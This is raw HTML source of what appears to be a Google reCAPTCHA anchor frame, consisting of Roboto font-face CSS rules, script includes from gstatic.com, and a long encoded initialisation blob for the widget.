  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/styles__ltr.css">
<script nonce="-kXIHstPr5dlEclqq1aMcw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/recaptcha__en.js" nonce="-kXIHstPr5dlEclqq1aMcw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="-kXIHstPr5dlEclqq1aMcw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22P8KyeV7Ch0IYRcKgw7LDqUl5IHgBw4vCvg12wq48wpjCkU/DmkVrGcKQSlbCisKBwqk/UwvDpjfCjSBUwrHDn8KuacOHw795w7rCisKZCWogJsO3w7bCusKXVcOLZzLDvVU1VMKqw5/[base64]/Di8KxwrPDgRY0wpA6KFDDmjE9wpfDlATDlU5ewrrDtlXDoAfCmsKzw64vHcOSDcKxw4rDtsK0SXgKw6XDscOsJiosaMOXSBPDsDIsw6HDuUJhccOdwq5yAirDjUNTw43DmMO6wq0fwr5Hwq7Do8OwwptKF0XCljZ+wp5mw6TCtMObS8K3w7jDlsKMIwx/[base64]/DpMOTw6JdccKOwrnDuR4bwovDg8O2WsKqwqQGdsOLZ8KZAcOqYcObw6rDqF7Dp8KIKsKXZDHCqg/Dpnw1wolcw5DDrnzCmVrCr8Kfb8OzcRvDgsO5OcKabMOSKwzCu8ObwqbDsmFVHcOxHcKIw57DkADDv8Ohwp3Ct8KZWMKvw6/CgsOyw6HDgxYWEMKTYcO4Djw6XMOscTTDjTLDqMK+YsKZYMKjwq7CgMKEGDTCmsKdwqDCizF7w5nCrUAXZMOATxN7wo3DvgPDhcKyw7XCg8Oew7YoDsO/wqPCrcKTBcO4wq83wq/DmMKawrPCncK3HhYBwqBgeV7DvlDCgWbCkjDDlFDDq8OQSDQVw7bCn1jDhlIjUxPCn8OfP8O9wq/Cv8K5IMOZw4PDn8Ovw5hrclM2dVosRTEww4fDncO+wonDrGQfShAXwqjCojpkasOwSUpBVsOkKVgbSCDCu8OLwrIBFWbDtmbDvn3CpsOeYcOtw70bQMO/w7bDtlDCiAXCtRjDi8KMAnsEwoNpwr7CqUTDmwY/w4VBERA9dcKvBMO0w5jCncOlY1XDncKmY8OTwpEiVcKHw7BywqDDuDE4aMKYUA5GZMOcwq1Zw7jCqB/CvWowJ17DmcKVwowEwr7Cr3LCp8KswpZ2w6Z6DCLCnBI0wpPCosKBD8Kyw6hEw6BqUMOlU2Esw6XCsznCo8O/w4IBDWkDQ2/DoVXCtSo+wp3DoiTCocOWX2nCrMK4ak7Dn8KqNFxkw43DnsKNwqjDicOCDGsAYsOew457NVd3wr9yfsKkXsKww45fVsKIBj4JVMOJCsKNw7/CmMOGw5sWTMK7DizCo8O4CDPCqsKQwovCiDnDs8O/cnpyPMOWw5TDkSQOw4vCpMOqR8Okw50EJsO0ZFnCmsKawo3CkxHDiTEZwqcnWU1ew5HCrSV1w4dlw7PCq8K6w7PDh8OjJ34Owrk+wpV2IcKNXkTCvA/[base64]/DojfDr8OHR8KAGXzDocKtwqzCm0YCwr0JTcOyw64Vw59aM8KKScO2wo1iP2MbC8OYw5dYasK5w5rCv8OFVsKGGMOowrPDrnE2GSAIw6NbSlbCnQjDp3ZIwrjDpFpIVsOfw5DDjcOZw4F/worChxADFMKtdMOAwrpCw5rCocOuwp7CjsKrw5DCtsKwam3ClwN7acKaFU0ldMORIMKpwovDhcOvMwrCuG3DuCPCmAxBwphJw584KMOGwq7DjlEHJFpBw4IrYz5jworCoGNNw607w7lywqdoKcOBeG4fwpvDq1vCrcOQwqnCpsKAwrUSAxTCtRo0w7/[base64]/CiBjDrB/DgsOcw7bCtgRVLMOgwqXDocORLn4ff01HwrMQX8OcwrnCh3BcwoZXUD8sw5dqw5DCjW4KSid2w71kSsOeL8KqwqTDmcK5w5d0w4fCmCbDhMOWwr4yGsKZwrNaw6l6OHpqw5MjR8KWNQ/[base64]/Ch8OOA8OpwqBUwqTCp8KIKRDCkMOxVDxOwq1oHzvDslHChRfDn1zCgnZow6wGw45aw5FGwrYww4PDs8KsTcK9dMK1woTCicOvwqJaTMOxOiXCvMKpw5LCm8Kpwos3GGjCnnTCn8ONFH4lw6/[base64]/A8KiDlhdMEvDvFJOHcKTw7MOeMKza0/[base64]/CjVEDw51/w7DCqiHDoBNUKcOEHHbDh8KyPRHDtyAXPcKiwqnDvsOnbsOsITY9wr9sf8Kiw4DCqMOzw6PCrcOxADw9w6nDnzE0KsOOw4bCmAxsSyvDnsOMw50Yw5XCmEMuC8OqwqfDvGXDumh/wo3DhsOFw5LCpsK2w4d8WMKhYE0zU8OtZ3llF0xRw6XDqHhjwpdvwq8Xw4DDmSQVwpjChh42woZXwq9kWATDo8KowrQqw5VtPU5Iw4A6w4bCpMKzZA9MIjHCknDCh8OSwrPDpwRRw488woPDvRXDgcKRw5bDhyBrw41ew4IAasK7worDjh/CtF8lfnFOwrTCojbDvjvChElVwofClADCn24dw5UBw4XDjx/CvMKoWsOdwrfDksK3w6cCHGJvw7NxbMKQwpHCrnfDpcK8w6wWw6bCucK1w5HCvBplwozDhQBUFcOvGz5lwpXDscOrw4vDhRdcIsO7NcOywp5vcsKYbVZiwpB/[base64]/CksKKGwnDssOZw7taP0vCpAnDj8Oaw74bw4TDjcO3fhvDp8O6w74AUcOUwqrDtMKbCgIDcFDDmlUswp5QLcKSecO1woYMwp0Nw67CgMOhFsO3w5I1wovCj8Oxwpgnw6PCs0jDr8OSC2UvworCux1jG8KDPsKVwrLCscOhw6LDlGrCncKHU04Cw5/DowzClT7DslDDu8O8woI3w5TCi8Oywo5XeWh8BcO9E1IEwpHCtyUnbgZBQ8K3QcKvwqDDl3wNwqTCqQo7wr/ChcOVwoVCw7fChmLCmy3CrcOtfMKiE8O9w4w+woRNwqPCpcO5RXoyRyHCusOfw65yw4DDsQorw6YmA8KUwrLDr8KwMsKDwrLDtcK/w4U/w7xUGAx5w4sBeirCilPDgsOdM23CjlbDgTZsCMOXwqbDnnAxwo7Cg8KOGFBpw5nDtcO8fMOPDxPDjw/CsC8LwoR5SW7CscOvw4BOTG7Dr0HDp8OAbB/Dj8OlFkVVVMOsbUNIwoTDssOibV0vw4l3RAQVw7wxBynDm8KxwrpIGcOkw53Di8O0HhPDisOEw4vDthnDkMOBw5kdw78OOXzCtMKaO8KCcznCsMKpPUnCuMOYwpBbehk8w6oJGWsma8O4wodZwp7Cv8Ouw7dsTx/Cj2cMwqB7w5cUw60hw64xw6fCoMO3w7YgUsKgOCLDisKYwppOwrrCnULDoMOuwqR5OU4Rw77DucKPwoBSChRBw5LCqnjCpMOqa8KMw77Co3F+wqVNwq8VwobCssKcw7kBYgvDpW/DizvCpcOTTcKQw5VNw7jDocOteQ7CiTPDnmbCl3DDocO/WMO+KcKMV0jCv8Kow4vCiMKKY8K2wr/CpsO8CsKXQcK1AcOMw61lZMO4AsOqw5bCmcK2woAQwo4YwroCw5ZCwq/[base64]/DtcKQwrU8wonCoW7DmRLDs8OiwrbCrhjCjsOITcK8w61wwpLDhWYYJlYkJ8OiaRsTEMKHAMKzWl/CnjnDvsOyCipuw5U1wrdZw6XDncKMUUIPf8KzwrbCg3DDl3rCjsK3wqHDhmhdaHU0wpFUwpnDo3bDgUHCnDdKwrbDu2/DtEzCpyTDpMOmwpEIw6BQLU3Dg8KtwpQaw6giC8Kmw4bDp8KowpzDqixGwrPDjsKhLMOywq/DjcKew5hhw5fDiMKywrdBwqDCqcO4w65rw4/[base64]/[base64]/CvTl0UsOOwpvDvMKGwpwGcRvDhcOHwoQ8V8KMw7vDn8OIw4fDscKuw5vCngnDp8K7w5Fvwq5ywoESFcOtDsOVwoNxcsKCw7bCssKww68FTwNoaSbDqg/ClHrDjEXCvlMXUMKGf8KLDcK7YixMw7ASImPCjCrCn8OjLcKpw7jCi19wwrwLCMOcHsOcwrpYScKOccKfRjQcw64FeQhfC8KKw77DgQjCqwBUw7fCg8KhacOCw7jDsC/CqcKCIsO5FA1VE8KUShdRwqNpwoElw41Bw4c7w4d5Z8O0wrkmw73Dr8ONwrAEw7TDoGAkW8KnNcOpDMKNwoDDnw4rZ8KDNsKEekHCkl7Dh1bDqVhlTlPCt24Qw5TDjgHCj1YDG8K7wp/Dt8OZw5/[base64]/Ci8K1w6Jiw7nCucOQbMK1wrRQwogVwqXDvCrDmsKWPmrDpMKNw4rDucOVd8KQw4tQw68OcUIRIzVCQHrDl1Ygw5AGw6nCk8Kuw6PDtsK4D8OEw6tRSMK8esKow4TClEE9AjHCrlTDn2bDk8KTw5rDmMO1w45fwpINdUbDgw/CvwrCgRLDrMOjw75dD8K7wpVoT8K3GsOVNMOew5nCr8Kew4Jwwq1Rw73Djjorwo4PwpDDkHxEY8O+V8Ouw7zDlsOMRxIjwrLDpzxSdTlfPzPDm8OqScKoTA8sfsOTUsOcwp7Dg8OUwpXDvsK9OTbCtsOWZMKyw6DDmsO/[base64]/w4TDmWbDjkvCqcK3wpIkw67DjkVqDMOtw58ew5zCnyjDjELDkMO/w6TCmzbCvMOMwrXDmETDjsOJwr/CrMKKwpXCsXsGQcOKw6gvw5fCnMOIfkXCrcOhVlPCtC/DtwIgwpLDjx3Drl7DgsKKVGHCs8KBwptEWsKcLyAaEyTDslkcwrJ9KUTDiGzDhcK1w6UPwrcdw7lNOsO1woxLCsO4wogYfBwjw5rDj8K6F8OjbmQyw5BqGsKewrh3YjN+w4jCm8Onw4RvEmzClMOtCsKCwpDCmsKVwqXDmT/CpsOnByTDunbCv27DhGJRKMKrwqvCqDHCoFwvQQrCrx02w5PDuMOMIF4/w6F8wrkNwpXDusO9w5wBwpoMwqPDm8KrOcKvbsK7JcKqwr3Co8K2w6YKVcOpeDlYw6/CkMKrdXV/GXpLe2Rcw6PDjnEDGCMqTmXDuRLDigrCk10LwqnCpxczw4jCkwfCncOOwr46WBQnWMO5D3/DlcKKwoUyYlDChHUhw4zDl8KlSMOzIRnDrwwSw7EDwogic8OVHsOXw4LCnsOhw4ZkBx4HQHDDikDDgRjDksO4w4cJacKhworDk18oIFnDvx3DpMODwq/CpSoJw4vDhcODesOTc2Biw6jDk3gFwoQxVsOEwq/Ds2rCo8KxwrV5MsOkw4PCowLCnAzDhcKjJzNCw4cSKDYcR8KawqscHCDCrsOPwoU6wpLDisKvOiIQwrZkwo3DmMKScTx/dsKROHllwqYzwqPDokgtQMKKw70dAm5DW05DJV1Mw4k8bsKbL8KpZhXCocKLfUjDq3TCm8KmXcKUEUUDQcOYw5BVPcOAUVPCmsOrN8K7w5gUwpcxCl/DnsOvT8KaYWHCocOlw7t0w5VOw6/DlMOjw5Vaa1oQYMOxw6cFG8OXwodTwq4EwotBAcOiXj/CosO4IMKReMOnPBbDvMOHw4HDj8OmcAtlw7rCqgkVLjnCiVbDpCAhw6nDpinClVY1VnjCtmFEwpjDlMO2w43DrCAKwo/[base64]/DrFRWEDfCi03Co8OYw7gowqPDoRPClsKUUcOLw7TCrMONw5UHw4xww7DCn8O0wrtTw6ZxwpbClcKfNcOmYsOwRA4ldMO8w7HDs8O4DMKcw6/CiXTDl8KfYBDDusOBVCZcwqcgTMOVHMKMK8KLNsOIwqLDs39SwrNCw6cJwrNsw67CrcK3wr/DrWzDrWLCkEZXfMOHasODwopjw5vDty/[base64]/[base64]/CsC4Iwp9sw6/ClMOzcAxTworCmUdDw67CgsOgMcOPLsKcYDIuwq3DrwrDjmrCmmItQcK0w7d+QQMtwptMTCDCjx00S8KcwrfChx9uwpLCuzfCnMOiw6zDhjXDjsKuPsKKwqnCoi3DkcKIwr/[base64]/CuMO9w6/DijcSd8OUwqfCjcOGSnTDmsKQwrc1B2l4w6UPw43DhMOQMMKUw6PCucK2wpk2wqtFwrcow6nDh8OtacODbR7Cu8O2X0YJaGjCmAwxcmPCiMKhRsO7wowmw58xw7htw4/Cp8Kxw6R7w6vCmMKmwo9+wqvDk8KDwrY7HsKSI8OrVMKUDTx2VgLCmMONcMKyw6fDk8Osw7DCtk5pw5DCm3tILWbCt2rDgX3CusOcBjHCicKXSjIfw6DDjcKawppvDcKnw4ctw6IgwrIpCwh/dcKmwpBcw5/CphnDosOJGhLDuW7DlcKVwq4WPhNgbAzCpcOVWMKyY8OgRsOgw4kdwr3DqsOpLMOKwpUYLsOQBlrDiyYWwrLDrcOMw7cww6TCpMOiwpcrZ8KNQcK2TsKyW8OmWibDuAIaw41ewojClzh/wq/DrsO6wp7DqUgqUsOAwoQAE390w58hw5sMI8K6acKQw5/CqgkvS8KZC3zDlBksw7FqY0bCpMKjw68vwrHCpsK5WkQvwoIDaBdTwp1eMsOuwp9peMO2wo/[base64]/[base64]/[base64]/CmsK8w4/[base64]/wozDrnVxwpTCjXLDmsOpOMOyST3CgDrCpjrDtcOjdWTDqBdowpdXGR1PLsObw6BsLsKkw6DCm2bCin3DqsK0w5zDvRNdw5/[base64]/[base64]/CtMOoaxrCrhzDjsK0wqrCr8K/[base64]/KcO8CBvDqxvDhMK8f0gOO3HCugcEw5Awdn8kwpVGwo0hMFPCvMOew67CsnYxNsKQH8K6WcOpZEEWScK2PcKIwrAOw6vCgwR6HT/DjDg4C8OKB1JxZSgNG2crCwnDvWvDhm/[base64]/[base64]/eD0/[base64]/DssKLGzVAw5PCnxLCpMK0wrAhYDDDgMOMEmLCjMO7BCkMfcKtLMONw5ZGSXTDjcO7w5bDmWzCscO5QsK3aMKtXMONfTcPI8KlworDgXcHwoJLBHfDlTrDvS/CqsOWHgtYw6nDkcOHw7TChsOEwr18wpwGw4Qlwr43w709wp/[base64]/DkDTDg3gKI8OEV8OMaw9FwrUoXsKFOsOHfyVfKHjDvRrDk0nCnk/DpsOjd8ONwqXDpw5nwqE6H8KQVBrDvMOsw5YBOF53wqFEw7VkN8OkwoBPB0fDrBABwqpuwqwEdGAKw57DlsOAd0jCtivCisORZMO7N8KXJUxLTcKkw6rCkcKSwo10Z8Kfw7VnIBwxXy/Ds8KlwrBVwoIVKsKUw4dGEktXeR7CuCQswpfDgcKzwoDCjXtgwqMmUBnDjMKxGFhowpfCp8KBWT1EPn7DlcO3w58vw4nCqsK5FydBwphCWcOmV8KiSB/DqS8aw71Sw7DDl8OgOcOcdUMTw7fCtVpXw6PDusOUwonCuDZwaVDDk8OqwpM9BWpbYsKWLhAww41bwop6RhfDrsKgCMOTwqguw45Gwodmw4xGwoFzw6LChFbCl20/HcONHBI1ZsKTGsOhDRbCqjAKNXZaNR8uCsKzwrN1w5ACwoTDn8O/IcKuH8Oyw4rCpMOIc1fDrsKGw5XDiBwGw5Bxw73Cm8KEK8KkEsKDbA5CwoszTsO/TywpwrbDiEHDkVhnw6lmOiXCicKCKzA8MTfDjsKRwrkEP8KRwo/CncOyw4LDqzcAWifCsMKUwr/Cm3QkwovDhsOPwrUowrnDnMKXwr3Ct8OtfWttwq/Cm1/[base64]/CjmfClyjDncOgMgEMw7ppYV1dwqXDvG1CRUHDgsOYCMKJMF/Dp8KASMOvd8KVQ0DDjGXCo8O8QlIrYcOjN8Kewq/Dk1fDvW8twrvDisOZdsOGw5LCmQbDiMONw7zDtsKVHcOzwqfDlQlWw6ZGcMKowo3DoV13RV3DrhoJw5PCvcKoOMOFw5/DgsKcNMKmw7QgUsO8fsOkAsKbCXAcwrpiwr1Cwq9QwoXDtklIwrphT3zCoxY4w53Dg8OGFBE/O353BhnDi8OnwqjDrzF0w7ITEAxTB35/[base64]/w4DDicOfwqnDllHCijkLHFkSCcOqwrRVRcKcw5bCgMKhOcO8D8Kow7E7woXDknDCk8KFTmwXAADDksK9KcOHw7fDpsKIUlHDql/[base64]/KMO6w7jCkTdNPBBiERXCgcO1wqBqw6h2woQXEMKFCMKGwonDngvCuRotw5NMM0fDhcKMw69ocURrAcK0wpIaU8KESFNFw5AFwqtTLg/CpsORw6PCmcOkDwJ6w6LDrcK2wojDuxzDiDfDklPChcKQw5dgwr9nw7TDkVLCk2wYwrEzWCHDl8KvHi/DvsKoAhLCssOJDsKVVwrDuMO0w7/CgwsZBsOSw7PCix8dw5hdwp7DrgFlw4QzFx5+acOrwrkCw4Ucw5U4FkV3w4kvwpRuYUoXDcOAw4TDlD1Aw6pmeQ4KcFvDocKxw6F6RcOGD8OfNcOeHcKQwoTCpREJw73CscKUPsKdw4BBJMOGSRZ0IVYMwopIwrJWFMOnJ0TDlz8NJsOHwq/[base64]/TR04woXCjmgLw6XChG/[base64]/wpTCoMOGCMOuZz3DssOlDlZXFnMfUcOKH2Enw7pwCMOswqLDlF09KTHCtQPChEkTWcKSw7paf05KZA/[base64]/CscO3wrFSYsKHZMOuTQrDmcOnwq/ChMKfwrPCiHNYIMKfw6DCszcZw67Dr8O3IcOLw4rCvsO/bl5Jw7LCjx0DwojCocKpZlVJUMOxYi7DvcOSwrnDihlWEMK8DF7Dm8K2byEAa8Oja0tsw6jDo0crw4FLCCvDjsKowobDkcOfw6jDlcOIXsOzw4XClMK8QsOLw7/Dh8KMwpXDqkNSE8KfwonDmcOlw4M9ORYsQsO1w43DtjRww6B/w5HDum1TwrnDgUjDhMK8w6XDs8OawoDCi8KtfcORBcKLbsOBw559wpt2w7Baw5vCksOTw6UFV8KMTUPCkyrDjxvDmcK7wrvCnm3CssKBajdWUHjCpT3DosOcH8KQbVbCl8KaA1wFWcOSdWfDrsKVMsOcw7dvMHgQw4HDjcOywo3Dhidtw5nCs8KfbsKcAMOOQx/DmlBvUA7Dmm7DqifDnypQwpJJIsORw7FkC8OCS8KPGcOiwphQJhXDl8KYw5RaHMOmwp9ewr3CpxN/[base64]/DscKvw4rDnMO5KSjClcOlwpslwpjDuVZewohtwrTDp0MhwpLCvn1UwoHDssONaQogOsKSw6huFlTDrU/DhcKcwr4mwpHCmVfDqsOOw4EHfzQ/wpkaw4PClsK5WsKGwpnDqsK5w7cpw5jCm8O4wooUKcKrwp8Lw43Cui4HDiQLw7/Dk2QNwqDCkMKfAMOXwpBiLMO/acOswrgVwqfCvMOAw7DDiTjDoRXDr27DtgzCmMKBdXXDqsKAw7VHfRXDpDzCmXrDrzDDiB8vwr3CucKjBnAAwpEMw77Do8OqwrUTI8KtDMKHw6k+wq9wQ8O+w4/[base64]/CqTZEKsOgw73ChMK4JnjDsMKGTxUIwpxJccOcw5rCi8Kjw7lXD0spwqJLI8KpPT3Do8Klwq0gwo3Dt8OzWMOnT8KlYsKPXcKPw5fCoMOiwqzDgXDCqMOrZMKUwpp7UCzCoCrCs8Khw7LCicK4woHCkGLCocOYwpkFdMOmWcK1W1orw5NbwocrTFVuO8OzBmTDij/DvcKqagDCgi/CiXsECMOoworChcOew4YTw6MWw59/XMOvc8KLccKuwoMEccKfwoQ/MQDCvcKfUsKNwrHChcO+GsK0DhvDt1Bqw4xEVx/CpHElDsKfw7zDhEHDnGghcsOccF3CvyHCsMOrcsOawojDmkgqB8K3ZsKnwrg9wq/Du3HCuAQ6w63Ds8KfUMO/B8Ogw6x5w5xkTcOZXQoaw4o1IDnDgcKow5FNGsO/[base64]/DmEZnwqwiFcO2Q8OCwrFkYcO7QUk3woTCnsKtWMOdwoPDnX58M8Klw6/[base64]/DqWzDv8KlwpZkwr4OJgnCucKww688PmbCrAjCplxBFsOJwofDhSRJw5bCl8OuBQMEw4HDqcKmU0/DvTESwp5hKMKXdsKlwpHDqHPDosOxw7nDocOgw6F6L8OkwrjCjjsOwpjDpcOpdAbCjTYKQzrCgnTCqsOEw6lQcjDCjH3Cq8ObwoYWw53Cj3DCl38awrPCu33DhsOyMHQeNFPDggHDqcOwwrXCrcKQMCvCsH/Du8K7UMOKw5TDgQZIw5JOMMKmUVRBfcKxwosTwqvDnDxUeMKwXR90w5rCrcKAwrvDu8O3woLCncKRwq4KLMK7wp4vw6LCqMKJO0Ytw4TDosK/wobCocO4a8KRw7IODn1jwpYJwoANOUJNwr8XAcKmw7g8GhrCuBlgFCXCo8K9wpjCncOcwoZmbEnClgjCpWDDo8OcNw3CowHCvcK8w6NFwrbCjMKFWcKfw7QCMAw+wqvCjMKcdjJ9L8KKc8OoeEfCk8OBw4J8EsOkRRUiw4vDvcOQR8OAwoHCgk/CjBggaj94W0DDjcOcwqzCohE2WsONJ8KPw6DDjMOZAcOMw5YafcOXwokTw55Dwr/[base64]/Cs8Ojw47CmsKww73Cg8KHcz7DucKBwqPDucOoM2MMw5Z0GDRFN8OnHsOAYcKFwq5Kwr9LAQ8Cw6/Cmkpww4gXwrHCkywwwr3Cp8OGwrfCiyFBbAJ8YSDCm8OUFwUHwqZZUsOWw4BUasOLC8KWw7bCpzjDqcOpwrjCowIsw5nDvgPCicOgYsKNw5jCizBCw4t5Q8OFw4tQJnLCp1JlW8OIwo/DrsOVw7zCtQ5Wwo4+DQfDjCPCjVLDssOiZTkzw7TClsOUwr/DpMK9wrvCpMOxRTzDpsKKw4PDlmkUwqfCpXvDn8KoUcOHwrnCkMKITz/DrWHCrcK8X8KQwqnDu308w7zDoMOLw4FPXMKPJRvDqcKfa1kow4bCmDcbYsOSwrgFaMK4w4QLwrUtw7JBwqs/[base64]/Gwcqw6DCrWLCrB16wp0Hw73CrWo2TxdYwp7CocK0esKaJmTDkGrDj8O7woXCrX0YQsKmMijDhCTCnMObwp1NGxvCssKfajoGMCTDhMOcwqBEw4LDhMOBw6XCtcO9wo3CiS7Chlc9XGJTwq/DuMOmBzDCnMOhwqFJw4TDncONwqrDkcOkw67Ch8K0wq3DusKnS8O3V8K/w4/CiVsnw5jCoAcIPMOrOAsZOcOaw4kPwo8Rw4bCocOQaG4lwroGecKKwql2wqXDsmHCn0PCu1wPwofCnGF4w4dLLWzCs1XDnsORFMOteh1xUsKQY8OME0zDiRDCpMK5fxXDtcKawoPCoiVWaMOHcMOhw4x0YcOIw5/[base64]/[base64]/ChsKtwpUuw43CsUs9w74kPUMUTMKlw6DChxLDgifDsnJpw6zDkcO0C0nDvS9PewrCr2HCs2Y4wqtWw4LDq8Kvw4vDk3nDusKMw6HCv8OVw5hQEsORAsO6NTpwKkwPaMKnw5dcwrVlwpgiw6c3w7NFwqgpw5TDgMOqXHJuwq4xegbDnMKxIcKgw4/CtMKUbsOtMh3DoizCn8KZZgTCgcKhw6PCt8OjQcOMd8O0YcKTTBrDqcKlQRYpwoNaL8OWw4gcwp7CtcKlbxVXwoh8W8KpRsK9H3zDoUbDucKjD8ODUMK1esKEVFliw4QywqMLwrNBWMKLwqjDqnPDmMOJw7XCqcKQw4jCkMKqw6HCvsOUw4vDpjJ+D3JJbsO/w4o1ZnjCrxXDjA/Ck8KyP8Knw58iUcOrLsKHVcOAKn01dsOaFEBVCBvCnnvDqT1qK8Ouw6TDr8O7w4Q7OUnDpFISwr/DnCjCuVBlwqDDgcOaJDvDgkXCpcOyMjDDoXDCscKyEcOQXcOsw6/DjcK2wq4dw7fChMOCdCbClz7CpmnCjxFew7bDngopFHIEWMKTOsOqw5PDvsOZBMOqwq5FMsO0wqfCg8K4w4nDk8OjwpLCogHDn0nCslE8G0LDuGjCggrCv8OTF8KCRUo/[base64]/wrPDpgvDt8KJwp3CmlZswoV5wqvCk8O7w63DiVDDkU57wpfCp8KjwoEJwovDrW4jwrrCpCkaI8OuK8K3w4Zvw7dKw4PCvMOILllcw7MMw4rCon/DvWzDmkzDg30vw4leNsKcR2fDtBseWFELRcOVwqXClglzw6zDocOmw4nDjVteMH41w73DtRjDnkA6BwRGYsKgwqgdaMOEw4LDhh8QbMKTwr3CvcKHMMOXWMOXw5tcNsOuXh4kYMO8w6LCpsKxwrNpw7k8WmzClRDDpsOKw4LCtMO/CzlWfEIvCVfCh2fDnSvDnxZYw5fDlW/ClnXCvMKcw5tBwpNfOjxzFMOLwq7DuUpfw5DCkSpiw6nCjUlewoYQw7VRwqowwrTCp8KcJsOowrwHbEpswpDDsXzCvMOsRnh5w5bCigQSQMOcKAZjA1AYGMOvwpDDmsKQVcOXwpPDoA/[base64]/wq1wwpM3ImfCk2TDvGTDsRDDiXzDiyzCqsO3wpUUw6ZEw4HCn21cw7xCwrvCslzCosKcw5bDvcKxYMOzw71aAwU0wpbCm8Oaw4MVw6zCscK3PW7DoErDi2fCmcOdR8Kcw5N3w5hcwr1Vw6lYw4QJw5bCpcKpf8OUwqDDnsKnTcKJFMKVNcK0VsO/[base64]/DnFLCvsKEOA/Ck8OLw7vDj0JywpQ1w6ZWHsKAIncMWQUaw4t9wp3CsiMOTsOVDsOKKMO+w4/Dp8KKHDzCpcKpKsKACcOqw6I7w5kuwrnCjMO7wqxKwqrDtcONw7hywonCsGvCmnVdwqtvwoMEw7PCkxVyfcK5w4/Dr8OmSF4XeMKhw7Viw5DCq15nwqHDlMOlw6XCnMKbwpnDuMKGMMKYw79gw5w8w758w53Cr2sPw4DCqF3Dk37Dm0hnNMODw45Lw5YpUsOEw5PCpsOGVzfCsTFzUDHCsMKfGsO9wp3Diz7CqmM